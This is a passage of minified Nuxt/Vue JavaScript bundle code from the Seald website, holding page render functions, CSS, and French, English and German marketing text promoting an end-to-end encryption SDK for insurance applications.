"),t("div",{staticClass:"flex-me flex-align"},[t("img",{attrs:{src:r(849),alt:""}}),e._v(" "),t("p",[t("span",{staticClass:"keys-number"},[e._v(e._s(e.$t("pricingFor.integration.premium.advantage4")))])])]),e._v(" "),t("div",{staticClass:"flex-me flex-align"},[t("img",{attrs:{src:r(850),alt:""}}),e._v(" "),t("p",{staticStyle:{"max-width":"190px"}},[t("span",{staticClass:"keys-number"},[e._v(e._s(e.$t("pricingFor.integration.premium.advantage5")))])])])],1)])])],2),e._v(" "),t("div",{staticClass:"show-price-description"},[t("div",{staticClass:"show-price-content-header"},[t("Title",{attrs:{title:e.$t("pricingFor.integration.list.title"),description:e.$t("pricingFor.integration.list.description"),color:"white",heading:"h2"}})],1),e._v(" "),t("div",{staticClass:"show-price-content-body"},[t("ul",{staticClass:"show-price-list"},e._l(e.integrationListItem,(function(r,n){return t("li",{key:n,staticClass:"show-price-listitem"},[t("img",{staticClass:"show-price-listitem-img",attrs:{src:r.img,alt:r.title}}),e._v(" "),t("span",{staticClass:"show-price-listitem-text"},[e._v(e._s(r.title))])])})),0)]),e._v(" "),t("div",{staticClass:"show-price-content-footer"},[t("p",{staticClass:"and-more center-text"},[e._v(e._s(e.$t("andMore")))]),e._v(" "),t("nuxt-link",{attrs:{to:e.localePath("discover")}},[t("Button",{attrs:{color:"white",size:"rounded"}},[e._v(e._s(e.$t("common.contactUs")))])],1)],1)])])])]),e._v(" "),t("div",{staticClass:"container-fluid faq-container"},[e._m(0),e._v(" "),t("div",{staticClass:"container"},[t("div",{staticClass:"faq-wrapper"},[t("div",{staticClass:"faq-content"},[t("Title",{attrs:{title:e.$t("faq-sdk.title"),color:"dark-purple",heading:"h3"}})],1),e._v(" "),t("div",{staticClass:"faq-list"},e._l(e.selectedProduct===e.INTEGRATION?e.faqForSDK:e.faqForDesktop,(function(r,n){return t("div",{key:n,staticClass:"faq-listitem"},[t("button",{staticClass:"faq-listitem-title",attrs:{tabindex:null!==e.selectedFaqIndex?"-1":"0"},on:{click:function(t){return e.selectFaq(n)}}},[e._v("\n                "+e._s(r.question)+"\n                "),t("span",{staticClass:"chevron"})]),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:e.selectedFaqIndex===n,expression:"selectedFaqIndex === index"}],staticClass:"faq-listitem-content",on:{click:function(t){e.selectedFaqIndex=null}}},[t("p",{staticClass:"faq-listitem-content-title"},[e._v("\n                  "+e._s(r.question)+"\n                  "),t("span",{staticClass:"cross",attrs:{role:"button",tabindex:e.selectedFaqIndex===n?"0":"-1"}})]),e._v(" "),t("div",{staticClass:"faq-listitem-content-description"},e._l(r.answer,(function(text,i){return t("p",{key:i},[e._v("\n                    "+e._s(text)+"\n                  ")])})),0)])])})),0)])])]),e._v(" "),t("div",{staticClass:"container-fluid reviews-container"},[t("Reviews",{attrs:{reviews:e.reviews}}),e._v(" "),t("CompaniesList",{staticStyle:{"padding-top":"40px"}}),e._v(" "),t("div",{staticClass:"card-block-sdk"},[t("div",{staticClass:"container"},[t("div",{staticClass:"card-block-wrapper"},[t("div",{staticClass:"card-block-content"},[t("Title",{attrs:{title:e.$t("SDK.title"),section:e.$t("SDK.section"),description:e.$t("SDK.description"),color:"white",heading:"h3"}}),e._v(" "),t("a",{staticStyle:{"text-decoration":"none"},attrs:{href:"https://cyber.gouv.fr/produits-certifies/seald-sdk-goatee-version-21",target:"_blank",rel:"noreferrer noopener"}},[t("Button",{staticClass:"card-block-button",attrs:{size:"small",color:"white"}},[e._v("\n                  "+e._s(e.$t("common.learnMore"))+"\n                  "),t("span",{staticClass:"chevron"})])],1)],1),e._v(" "),e._m(1)])])])],1)]):e._e()])}),n,!1,null,"2179f206",null);"function"==typeof y.default&&Object(y.default)(component);t.default=component.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/0661607.js
body_size: 9344
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[23],{625:function(e,t,n){e.exports=n.p+"img/hipaa.928d241.png"},700:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"fr":{"meta":{"title":"Assurez le plus haut niveau de sécurité des données pour vos assurés | Seald","description":"Le chiffrement de bout-en-bout Seald assure une confidentialité et une sécurité maximale pour les données de vos assurés."},"hero":{"title":"Application dans l\'assurance","description":"Pour répondre à des impératifs règlementaires et estimer au mieux le risque à couvrir, les professionnels de l\'assurance collectent des données sensibles (KYC, personnelles, financières, éventuellement médicales, etc.).<br/><br/>Il est donc primordial pour les applications servant le secteur de l\'assurance&nbsp;:<br/><ul style=\\"margin-left: 20px;\\"><li>d\'implémenter un niveau de sécurité répondant aux impératifs règlementaires (RGPD, contrôle ACPR, secret médical éventuellement, etc.)&nbsp;;</li><li>assurer une confidentialité absolue des données sensibles qu’on leur confie.</li></ul><br/>Seald permet d’intégrer dans vos applications une sécurité des données répondant aux plus rigoureuses exigences avec du chiffrement de bout-en-bout.","button":"Sécuriser des données dans l\'assurance","checks":["Visa de sécurité de l’ANSSI","Expérience transparente pour l’utilisateur","Seules les personnes autorisées peuvent lire la donnée","Réversibilité possible en cas de requête légale"]},"advantages":{"section":"Les avantages","title":"Seald pour les données dans l\'assurance","services":[{"title":"Confiance client","description":"Rassurez vos clients en leur assurant que leurs données sont lisibles uniquement par les personnes habilitées. Cela garantit la confidentialité même dans le pire des cas : en cas de fuite de données."},{"title":"Réglementation","description":"Le chiffrement de bout-en-bout est la mesure de chiffrement la plus robuste qui soit. Les protocoles de Seald permettent néanmoins de fournir au régulateur un accès aux données quand vous en avez l’obligation."},{"title":"Certification","description":"Seald est la seule solution certifiée en Europe au niveau CSPN permettant d\'intégrer du chiffrement de bout-en-bout dans une application."}]},"useCase":{"title":"Les cas d\'usages associés"},"useCase1":{"title":"Messagerie sécurisée pour l\'assurance","description":"Les messageries en temps réel dans le secteur de l’assurance collectent des informations hautement sensibles qui doivent respecter des normes strictes de sécurité et de confidentialité.</br></br>Le chiffrement de bout-en-bout garantit que les messages, documents et autres données échangées sont sécurisés dès la conception, avec un accès limité uniquement aux utilisateurs autorisés. Cela signifie que même vous, en tant que fournisseur de services, ne pourrez pas déchiffrer les données, préservant ainsi la confidentialité requise par les réglementations du secteur et protégeant les informations des clients."},"useCase2":{"title":"Stockage Sécurisé des Fichiers","description":"Les fuites de données causent des ravages dans le monde entier, en particulier dans le secteur de l\'assurance. Lorsqu\'une application dans l’assurance stocke des données sensibles, les utilisateurs lui font confiance pour assurer une protection maximale de leurs données.</br></br>Le SDK Seald est spécialement conçu pour répondre aux exigences les plus strictes en matière de sécurité et de conformité. Cela garantit que les données sont protégées avec le plus haut niveau de sécurité, les protégeant contre tout accès non autorisé."},"useCase3":{"title":"Formulaire Confidentiel","description":"La collecte de données sensibles dans l\'assurance se fait souvent au travers de formulaires, que ce soit pour souscrire à une assurance, déposer une réclamation ou mettre à jour des informations personnelles. Assurer une sécurité absolue sur ces données est primordial.</br></br>Seald utilise le chiffrement de bout-en-bout pour protéger les données des formulaires dès leur collecte. Seuls les utilisateurs autorisés peuvent accéder à ces données et les lire, garantissant à la fois la sécurité et la confidentialité."},"footer":{"titleA":"Vous hébergez","titleB":"des données sensibles ?","description":"Gagnez la confiance de vos utilisateurs en leur assurant à 100% que leurs données resteront confidentielles même en cas de fuites de données."}},"en":{"meta":{"title":"Ensure the highest level of data security for your policyholders | Seald","description":"Seald end-to-end encryption ensures maximum privacy and security for your policyholders\' data."},"hero":{"title":"Insurance Companies","description":"To meet regulatory requirements and accurately assess risks, insurance professionals collect sensitive data, including KYC, personal, financial, and possibly medical information.<br/><br/>Therefore, it is essential for insurers to implement security measures that comply with regulatory requirements (such as GDPR, ACPR regulations, and possibly medical confidentiality), and ensure absolute confidentiality of the sensitive data they handle.<br/><br/>Seald enables you to integrate data security into your applications that meets the highest standards through end-to-end encryption.","button":"Secure Insurance Data","checks":["ANSSI security visa","Transparent experience for the user","Only authorized persons can read the data","Comply with any legal request with the egress procedure"]},"advantages":{"section":"Benefits","title":"Seald Secures Sensitive</br>Insurance Information","services":[{"title":"Private","description":"Seald encrypts data exclusively for authorized individuals, ensuring that no intermediaries can decrypt it. This guarantees confidentiality, even in the event of a data breach."},{"title":"Compliant","description":"End-to-end encryption is the most robust encryption method available and is designed to meet the strictest regulatory requirements, such as GDPR or business confidentiality."},{"title":"Certified","description":"Seald is the only CSPN-certified solution in Europe that facilitates the integration of end-to-end encryption into applications."}]},"useCase":{"title":"Use Cases for Insurers"},"useCase1":{"title":"Private Chat","description":"Real-time messaging in the insurance industry involves highly sensitive information that must adhere to strict security and privacy standards.</br></br>End-to-end encryption ensures that messages, documents, and other exchanged data are secure by design, with access limited to authorized users only. This means that even you, as the service provider, will not be able to decrypt the data, maintaining the confidentiality required by industry regulations and protecting client information."},"useCase2":{"title":"Secure File Storage","description":"Data breaches are wreaking havoc around the world, particularly in the insurance industry. When an application involves the storage, collection, and sharing of sensitive insurance information, users place their trust in it to function as a secure repository, ensuring the utmost protection for their data.</br></br>Our SDK is specially designed with industry compliance in mind, adhering to stringent regulatory standards for the protection of sensitive information. This ensures that data is handled in accordance with legal requirements, safeguarding it against unauthorized access and maintaining client confidentiality."},"useCase3":{"title":"Confidential Form","description":"Collecting sensitive insurance data often involves clients filling out forms for various reasons, such as applying for a policy, filing a claim, updating personal information, or requesting a quote. Ensuring end-to-end security and compliance with industry regulations for this data is critical.</br></br>Seald employs end-to-end encryption to safeguard form data from the moment it is collected. Only authorized users can access and read this data, ensuring both security and privacy. Seald is designed to be seamless and transparent to the end user, providing a smooth experience while upholding robust data protection for all client information."},"footer":{"titleA":"Developer-Friendly","titleB":" ","description":"Seamlessly integrate end-to-end encryption into any application with our developer-friendly SDK."}},"de":{"meta":{"title":"Bieten Sie Ihren Versicherten das höchste Datensicherheitsniveau | Seald","description":"Die Ende-zu-Ende-Verschlüsselung von Seald garantiert die maximale Vertraulichkeit und Sicherheit der Daten Ihrer Versicherten."},"hero":{"title":"Versicherungen","description":"Um gesetzlichen Vorgaben gerecht zu werden und bestmöglich das zu versichernde Risiko abzuschätzen, sammeln Versicherungen sensible Daten (KYC, persönliche, finanzielle oder sogar medizinische Daten usw.).<br><br>Es ist daher von größter Wichtigkeit, dass Anwendungen für die Versicherungsbranche den folgenden Anforderungen gerecht werden:<br><ul style=\\"margin-left: 20px;\\"><li>die Erreichung eines Sicherheitsniveaus, das den gesetzlichen Rahmenbedingungen entspricht (DSGVO, BaFin-Kontrolle, eventuell ärztliche Schweigepflicht usw.)</li><li>komplette Vertraulichkeit der sensiblen Daten, die in den Anwendungen verarbeitet werden</li></ul><br>Mit der Integration von Sealds Ende-zu-Ende-Verschlüsselung in Ihre Anwendungen schützen Sie Ihre Daten und werden so selbst den striktesten Anforderungen gerecht.","button":"Versicherungsdaten schützen","checks":["Sicherheitszertifikat der französischen IT-Sicherheitsbehörde ANSSI","Unverändertes Benutzererlebnis","Nur autorisierte Personen können die Daten abrufen","Entschlüsselung im Falle eines Rechtsanspruchs möglich"]},"advantages":{"section":"Vorteile","title":"Seald für Versicherungsdaten","services":[{"title":"Kundenvertrauen","description":"Beruhigen Sie Ihre Kunden, indem Sie ihnen versichern, dass ihre Daten nur von berechtigten Personen angesehen werden können. Dies stellt selbst im schlimmsten Fall, einem Datenleck, die Vertraulichkeit sicher."},{"title":"Gesetzliche Vorgaben","description":"Die End-to-End-Verschlüsselung ist die robusteste Verschlüsselungsmethode, die es gibt, und ist dafür ausgelegt, selbst den strengsten gesetzlichen Vorgaben gerecht zu werden (DSGVO, Geschäftsgeheimnis, Schweigepflicht)."},{"title":"Zertifizierung","description":"Seald ist die einzige Lösung zur direkten Integration einer Ende-zu-Ende-Verschlüsselung in Ihre Anwendungen, die in Europa mit dem CSPN-Zertifikat der französischen IT-Sicherheitsbehörde ausgezeichnet wurde."}]},"useCase":{"title":"So können Sie Seald verwenden"},"useCase1":{"title":"Privater Chat","description":"Die Echtzeit-Kommunikation in der Versicherungsbranche beinhaltet hochsensible Informationen, die strengen Sicherheits- und Datenschutzstandards entsprechen müssen.</br></br>Ende-zu-Ende-Verschlüsselung stellt sicher, dass Nachrichten, Dokumente und andere ausgetauschte Daten von vornherein sicher sind, wobei der Zugriff ausschließlich autorisierten Nutzern vorbehalten ist. Das bedeutet, dass selbst Sie als Dienstanbieter die Daten nicht entschlüsseln können, was die Vertraulichkeit gemäß den Branchenvorschriften wahrt und Kundendaten schützt."},"useCase2":{"title":"Sicherer Dateispeicher","description":"Datenlecks richten weltweit großen Schaden an, insbesondere in der Versicherungsbranche. Wenn eine Anwendung die Speicherung, Sammlung und Weitergabe sensibler Versicherungsinformationen beinhaltet, vertrauen die Benutzer darauf, dass sie als sicherer Speicherort fungiert, der den höchsten Schutz für ihre Daten gewährleistet.</br></br>Unser SDK ist speziell mit Blick auf die Einhaltung von Branchenstandards entwickelt und erfüllt strenge regulatorische Anforderungen zum Schutz sensibler Informationen. Dies stellt sicher, dass Daten gemäß den gesetzlichen Bestimmungen verarbeitet werden, um sie vor unbefugtem Zugriff zu schützen und die Vertraulichkeit der Kundendaten zu wahren."},"useCase3":{"title":"Sicherer Dateispeicher","description":"Das Sammeln sensibler Versicherungsdaten erfordert oft, dass Kunden aus verschiedenen Gründen Formulare ausfüllen, wie z. B. bei der Beantragung einer Police, der Einreichung eines Schadensfalls, der Aktualisierung persönlicher Daten oder der Anforderung eines Angebots. Die Sicherstellung von Ende-zu-Ende-Sicherheit und die Einhaltung der Branchenvorschriften für diese Daten ist von entscheidender Bedeutung.</br></br>Seald verwendet Ende-zu-Ende-Verschlüsselung, um Formulardaten von dem Moment an zu schützen, in dem sie erfasst werden. Nur autorisierte Benutzer können auf diese Daten zugreifen und sie lesen, was sowohl Sicherheit als auch Datenschutz gewährleistet. Seald ist so konzipiert, dass es nahtlos und transparent für den Endbenutzer ist und gleichzeitig einen reibungslosen Ablauf bei robustem Schutz der Kundendaten bietet."},"footer":{"titleA":"Speichern Sie","titleB":"sensible Daten?","description":"Gewinnen Sie das Vertrauen Ihrer Nutzer, indem Sie ihnen zu 100 % versichern, dass ihre Daten vertraulich behandelt werden – und das selbst im Falle eines Datenlecks."}}}'),delete e.options._Ctor}},701:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Accueil","entreprise":"Entreprise","partners":"Partenaires","documentation":"Documentation","product":"Autres","industry":"Secteurs d\'activité","useCase":"Cas d\'usages","useCases":{"secureChat":{"title":"Messagerie confidentielle"},"safe":{"title":"Coffre-fort pour documents"},"form":{"title":"Formulaire confidentiel"}},"blog":"Blog","pricing":"Tarifs","technology":"Technologie","products":{"desktopApplication":{"title":"Solution d’entreprise","description":"Protégez vos documents et vos emails."},"integrations":{"title":"SDK","description":"Intégrez du chiffrement dans vos applications."},"changelog":{"title":"Nouveautés"}},"industries":{"healthcare":{"title":"Application de E-santé"},"productivity":{"title":"Plateforme de travail collaboratif"},"legaltech":{"title":"Application de LegalTech"},"insurance":{"title":"Application dans l\'assurance"}}},"hero":{"certificate":"Une solution certifiée par"},"REVIEWS":{"quotes":[{"quote":"Seald est un élément clé pour obtenir la confiance de nos utilisateurs. La simplicité d\'intégration nous a permis de nous concentrer sur le produit et le marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Grâce à Seald, notre solution Wimi Armoured garantit le plus haut niveau de sécurité sur les données. Un réel avantage concurrentiel, qui nous permet d’adresser de nouveaux marchés.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"La protection des données médicales est notre principal impératif. Nous avons décidé de remplacer notre technologie de chiffrement bout-en-bout par Seald car leur technologie était supérieure d\'un point de vue sécurité et fonctionnel.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal est la solution la plus sécurisée pour partager ses calendriers, grâce à l\'intégration du chiffrement de bout-en-bout de Seald.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Conçu pour","titleB":"les développeurs","description":"Seald vous guide à chaque étape ! Gestion des clés, récupération de compte utilisateur, etc. vous savez exactement dans quel ordre intégrer du chiffrement de bout-en-bout dans dans votre application."},"SDK":{"section":"Sécurité","title":"Le seul SDK de chiffrement de bout-en-bout certifié en France","description":"Cette certification atteste que Seald SDK est un produit robuste au regard des problématiques cryptographiques en jeu et qu’elles ont été implémentées correctement."},"WHITE_BOOK":{"title":"Obtenir le livre Blanc","description":"Indiquez votre email ci-dessous pour recevoir le livre blanc Seald et découvrir les différentes méthodes de protection de données.","email":{"required":"Une adresse email valide est obligatoire","placeholder":"prenom.nom@entreprise.com"},"firstname":{"required":"Le prénom est obligatoire","placeholder":"Prénom"},"lastname":{"required":"Le nom est obligatoire","placeholder":"Nom"},"company":{"required":"Le nom de votre entreprise est obligatoire","placeholder":"Entreprise"},"phone":{"placeholder":"Numéro de téléphone"},"sending":"Envoi en cours","button":"Confirmer","error":"Une erreur inconnue est survenue, réessayez s\'il vous plait","download_blurb":"Pour télécharger le livre blanc Seald, cliquez sur le lien ci-dessous :","download_button":"Télécharger","thanks":"Merci, et bonne lecture !"},"ERRORS":{"occurred":"Une erreur est survenue."},"common":{"and":"et","bePartner":"Devenir partenaire","askDemo":"Demander une démo","inscription":"Commencer mon essai gratuit","downloadWhiteBook":"Télécharger le Livre blanc","downloadWhiteBook-accueil":"Pourquoi du chiffrement E2E ?","pricing":"Informations sur les tarifs","learnMore":"En savoir plus","contactUs":"Contactez-nous","contactSeald":"Contacter l\'équipe Seald","testimonials":"Témoignages","moreArticles":"Plus d\'articles","readTheDoc":"Lire la documentation","discover":"Voir le cas d\'usage","discover-industry":"Voir le secteur d\'activité","didYouKnow":"Le saviez-vous ?"}}'),delete e.options._Ctor}},702:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Home","entreprise":"Company","partners":"Partners","product":"Other","documentation":"Documentation","industry":"Industry","useCase":"Use cases","useCases":{"secureChat":{"title":"Secure chat"},"safe":{"title":"File vault"},"form":{"title":"Confidential form"}},"blog":"Blog","pricing":"Pricing","technology":"Technology","products":{"desktopApplication":{"title":"Enterprise solution","description":"Protect your files and emails."},"integrations":{"title":"SDK","description":"Integrate encryption into your applications."},"changelog":{"title":"Changelog"}},"industries":{"healthcare":{"title":"Healthcare"},"legaltech":{"title":"Legal"},"insurance":{"title":"Insurance"}}},"hero":{"certificate":"A solution certified by"},"REVIEWS":{"quotes":[{"quote":"Seald is a key element in gaining the trust of our users. The simplicity of integration has allowed us to focus on the product and marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Thanks to Seald, our Wimi Armoured solution guarantees the highest level of data security. A real competitive advantage, which allows us to target new markets.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"The protection of medical data is our primary imperative. We decided to replace our end-to-end encryption technology with Seald because their technology was superior from a security and functional perspective.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal is the safest way to share calendars thanks to our deep integration with Seald\'s technologies.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Developer-Friendly","titleB":"","description":"Seamlessly integrate end-to-end encryption into any application with our developer-friendly SDK."},"SDK":{"section":"Security","title":"The Only End-to-End Encryption SDK Certified in France","description":"This certification attests that the Seald SDK is a robust product with regards to the cryptographic issues at stake and that it has been implemented correctly."},"WHITE_BOOK":{"title":"Get the White Paper","description":"Enter your email address below to receive the Seald white paper and learn about the benefits of end-to-end encryption","email":{"required":"A valid email address is required","placeholder":"john.doe@company.com"},"firstname":{"required":"Firstname is required","placeholder":"Firstname"},"lastname":{"required":"Lastname is required","placeholder":"Lastname"},"company":{"required":"Company name is required","placeholder":"Company"},"phone":{"placeholder":"Phone Number"},"sending":"Sending","button":"Confirm","error":"An unknown error happened, please try again.","download_blurb":"To download the Seald White Paper, click on the link below (in French only for now, we\'re working on translating it):","download_button":"Download","thanks":"Thank you, and happy reading!"},"ERRORS":{"occurred":"An error has occurred."},"common":{"and":"and","bePartner":"Apply to partner","askDemo":"Book a Demo","inscription":"Start Your Free Trial","downloadWhiteBook":"Download the White Paper","downloadWhiteBook-accueil":"Why E2E encryption ?","pricing":"Pricing Information","learnMore":"Learn More","contactUs":"Contact Us","contactSeald":"Contact the Seald Team","testimonials":"Testimonial","moreArticles":"More Articles","readTheDoc":"Read the Documentation","discover":"Read the Use Case","discover-industry":"See the Industry","didYouKnow":"Did You Know?"}}'),delete e.options._Ctor}},758:function(e,t,n){var content=n(899);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("0870a69b",content,!0,{sourceMap:!1})},898:function(e,t,n){"use strict";n(758)},899:function(e,t,n){var r=n(61),o=n(189),c=n(696),d=n(608),l=n(602),h=n(600),m=n(605),f=n(604),v=n(601),y=n(603),x=n(607),k=r((function(i){return i[1]})),w=o(c),S=o(d),C=o(l),_=o(h),z=o(m),D=o(f),E=o(v),P=o(y),T=o(x);k.push([e.i,".hero-container[data-v-3cec725a]{display:flex;margin-top:-80px;position:relative;width:100%}.hero-container .hero-body[data-v-3cec725a]{align-items:center;color:#fff;display:flex;flex-direction:column;overflow:hidden;padding-bottom:150px;padding-top:150px;width:100%;z-index:2}.hero-container .hero-body .container[data-v-3cec725a]{margin-top:60px;width:75%}.hero-container .hero-subtitle[data-v-3cec725a]{display:inline-block;font-weight:800;margin-bottom:1rem;text-transform:uppercase}.hero-container .hero-subtitle .hero-certification-logo[data-v-3cec725a]{width:70px}.hero-container .hero-title[data-v-3cec725a]{color:#121339;font-size:clamp(.8em,1em + 10vw,4rem);line-height:1.1}.hero-container .hero-description[data-v-3cec725a]{color:#2b373f;font-size:1.02rem;line-height:1.7;margin-left:auto;margin-right:auto;margin-top:27px;max-width:610px}.hero-container .hero-ctas[data-v-3cec725a]{padding-top:40px}.hero-container .hero-main-features[data-v-3cec725a]{color:#121339;font-size:1rem;font-weight:600;margin:1rem 0}.hero-container .hero-main-features p[data-v-3cec725a]{color:inherit;font-size:17px;font-weight:600}.hero-container .hero-main-features ul[data-v-3cec725a]{display:grid;grid-template-columns:repeat(2,1fr);text-align:left;grid-row-gap:15px;grid-column-gap:5px;list-style:none;margin:auto auto 1.6em;max-width:660px;padding-top:1.2em}@media(max-width:1023px){.hero-container .hero-main-features ul[data-v-3cec725a]{justify-content:center;margin:0 auto;padding-top:1.6em;text-align:left}}.hero-container .hero-main-features ul li[data-v-3cec725a]{align-items:center;display:flex;font-size:.9em;font-weight:700;letter-spacing:.03em;line-height:1.3em;position:relative;text-transform:uppercase}.hero-container .hero-main-features ul li[data-v-3cec725a]:before{background-image:url("+w+');background-position:50%;background-repeat:no-repeat;background-size:1.5em;content:"";display:inline-block;flex-shrink:0;height:1.5em;margin-right:.5em;vertical-align:text-bottom;width:1.5em}.hero-container .hero-certification-line[data-v-3cec725a]{align-items:center;color:#222326;display:flex;justify-content:center;padding-top:15px}.hero-container .hero-certification-line .hero-certification-logo[data-v-3cec725a]{margin-left:14px;width:135px}.container-code[data-v-3cec725a]{padding-bottom:140px;padding-top:170px;position:relative}.container-code[data-v-3cec725a]:before{background-color:#fff;content:"";display:block;height:34%;position:absolute;top:-130px;width:100%}@media(max-width:1023px){.container-code[data-v-3cec725a]:before{height:20%}}.container-code .code-mask[data-v-3cec725a]{background-image:url('+S+');background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.container-code[data-v-3cec725a]:after{background-color:#f7f9fc;bottom:0;content:"";display:block;height:50%;position:absolute;width:100%;z-index:-2}.container-code .list-code-environment[data-v-3cec725a]{display:flex;flex-flow:row wrap;list-style:none;margin:2rem 0 0 -14px}@media(max-width:767px){.container-code .list-code-environment[data-v-3cec725a]{margin-left:0}}.container-code .list-code-environment li[data-v-3cec725a]{align-items:center;background-position:center 6%;background-repeat:no-repeat;background-size:25px;color:#fff;display:flex;flex-flow:column;font-size:12px;justify-content:center;line-height:2;padding:35px 14px;text-align:center}.container-code .list-code-environment li.ios-logo[data-v-3cec725a]{background-image:url('+C+")}.container-code .list-code-environment li.android-logo[data-v-3cec725a]{background-image:url("+_+");background-position:center 14%;background-size:28px}.container-code .list-code-environment li.react-native-logo[data-v-3cec725a]{background-image:url("+z+");background-position:center 9%}.container-code .list-code-environment li.nodejs-logo[data-v-3cec725a]{background-image:url("+D+");background-position:center 17%}.container-code .list-code-environment li.docker-logo[data-v-3cec725a]{background-image:url("+E+");background-position:center 12%}.container-code .list-code-environment li.javascript-logo[data-v-3cec725a]{background-image:url("+P+")}.container-code .list-code-environment li p[data-v-3cec725a]{margin-top:5px;padding:1em .5em}.container-code[data-v-3cec725a] .main-title>.main-title-heading{font-size:2.8rem;line-height:1.2em}.container-code .links-code-action[data-v-3cec725a]{display:flex;margin-top:25px}.container-code .links-code-action .link-code+.link-code[data-v-3cec725a]{margin-left:10px}@media(max-width:1023px){.container-code .simple-section.simple-section-horizontal .content .main-title[data-v-3cec725a]{text-align:center!important}.container-code .links-code-action[data-v-3cec725a],.container-code .list-code-environment[data-v-3cec725a]{justify-content:center}}@media(max-width:767px){.container-code .links-code-action[data-v-3cec725a]{flex-direction:column}.container-code .links-code-action .link-code+.link-code[data-v-3cec725a]{margin-left:0;margin-top:10px}.container-code .links-code-action button[data-v-3cec725a]{margin-left:auto;margin-right:auto;max-width:400px;width:100%}}[data-v-3cec725a] .product-section .services-list{grid-template-columns:repeat(auto-fit,1fr);margin-top:40px;row-gap:20px}[data-v-3cec725a] .product-section .services-list .service-content{display:none}[data-v-3cec725a] .product-section .services-list .service-logo{margin-bottom:0;margin-top:0}[data-v-3cec725a] .product-section .services-list .service-logo-img{min-width:115px!important}@media(max-width:767px){[data-v-3cec725a] .product-section .services-list .service-logo-img{min-width:90px!important}}@media(max-width:1023px){[data-v-3cec725a] .product-section .services-list .service-logo{margin-bottom:10px;margin-top:10px}}[data-v-3cec725a] .product-section .services-list .service-listitem{margin-left:0;margin-right:40px}@media(max-width:767px){[data-v-3cec725a] .product-section .services-list{grid-template-columns:1fr 1fr}}.list-use-cases[data-v-3cec725a]{display:flex;flex-wrap:wrap;justify-content:center;padding:10px}.list-use-cases .use-case[data-v-3cec725a]{flex:1 1 auto;min-width:200px;padding:10px}.big-size[data-v-3cec725a]{font-size:4.8rem!important;line-height:2rem}.section-container#protection[data-v-3cec725a]{padding-bottom:200px;padding-top:130px;position:relative}.section-container#protection .section-mask[data-v-3cec725a]{background-image:url("+T+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.image-product-section[data-v-3cec725a]{margin-top:24px;width:90%}@media(max-width:1023px){.image-product-section[data-v-3cec725a]{display:none}}.section-container#reception[data-v-3cec725a]{margin-top:-100px;padding-bottom:130px;padding-top:80px}.grid[data-v-3cec725a]{display:grid;grid-template-columns:repeat(3,3fr);margin-top:80px;grid-gap:10px;grid-auto-rows:minmax(100px,auto)}@media(max-width:1023px){.grid[data-v-3cec725a]{grid-template-columns:repeat(1,1fr)}}.section-container#administration[data-v-3cec725a]{margin-top:-40px;padding-bottom:160px;padding-top:110px;position:relative;z-index:2}.section-container#administration .section-mask[data-v-3cec725a]{background-image:url("+T+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.section-container .tip-block[data-v-3cec725a]{margin-top:3rem}.section-container .advantage-block[data-v-3cec725a]{color:#fff;margin-left:auto;margin-right:auto;max-width:690px;text-align:left}.section-container .advantage-block img[data-v-3cec725a]{margin-bottom:15px;width:48px!important}.taille-illustration[data-v-3cec725a]{width:70%!important}.advantages-container[data-v-3cec725a]{position:relative;z-index:3}.advantages-container .container[data-v-3cec725a]{max-width:1300px}.advantages-container .services-list[data-v-3cec725a]{grid-template-columns:repeat(3,1fr);margin-top:60px}@media(max-width:1023px){.advantages-container .services-list[data-v-3cec725a]{grid-template-columns:repeat(2,1fr)}}",""]),k.locals={},e.exports=k},900:function(e,t,n){"use strict";var r=n(700),o=n.n(r);t.default=o.a},901:function(e,t,n){"use strict";var r=n(701),o=n.n(r);t.default=o.a},902:function(e,t,n){"use strict";var r=n(702),o=n.n(r);t.default=o.a},952:function(e,t,n){"use strict";n.r(t);var r=[function(){var e=this._self._c;return e("div",{staticClass:"section-mask"},[e("div",{staticClass:"headband headband-top-left"})])},function(){var e=this._self._c;return e("div",{staticClass:"card-block-illustration"},[e("img",{attrs:{src:n(631),alt:""}})])},function(){var e=this._self._c;return e("div",{staticClass:"code-mask"},[e("div",{staticClass:"headband headband-bottom-left"})])}],o=n(188),c=n(580),d=n(638),l=n(639),h=n(636),m=n(640),f={components:{ScrollableSection:n(637).a,CodeExamples:h.a,Button:o.a,Title:c.a,ProductSection:d.a,SimpleSection:l.a,ServicesList:m.default},head:function(){return{title:this.$t("meta.title"),meta:[{name:"description",content:this.$t("meta.description")},{hid:"twitter:title",name:"twitter:title",content:this.$t("meta.title")},{hid:"og:title",name:"og:title",content:this.$t("meta.title")},{hid:"twitter:description",name:"twitter:description",content:this.$t("meta.description")},{hid:"og:description",name:"og:description",content:this.$t("meta.description")}]}},computed:{advantagesServices:function(){return[{title:this.$t("advantages.services[0].title"),description:this.$t("advantages.services[0].description"),img:n(630)},{title:this.$t("advantages.services[1].title"),description:this.$t("advantages.services[1].description"),img:n(695)},{title:this.$t("advantages.services[2].title"),description:this.$t("advantages.services[2].description"),img:n(629)}]},complianceLogos:function(){return[{img:n(625)},{img:n(626)},{img:n(627)},{img:n(628)}]}}},v=(n(898)